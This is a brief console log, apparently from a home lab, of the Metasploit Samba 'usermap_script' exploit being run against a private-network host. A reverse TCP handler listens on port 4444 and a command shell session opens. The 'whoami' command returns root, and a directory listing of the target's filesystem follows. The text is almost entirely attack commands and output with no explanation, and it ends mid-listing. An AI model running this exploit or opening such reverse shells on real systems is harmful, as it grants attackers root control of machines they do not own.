 msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.56.1:4444
[*] Command shell session 1 opened (192.168.56.1:4444 -> 192.168.56.104:39105) at 2024-12-23 16:48:32 +0400
whoami
root
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib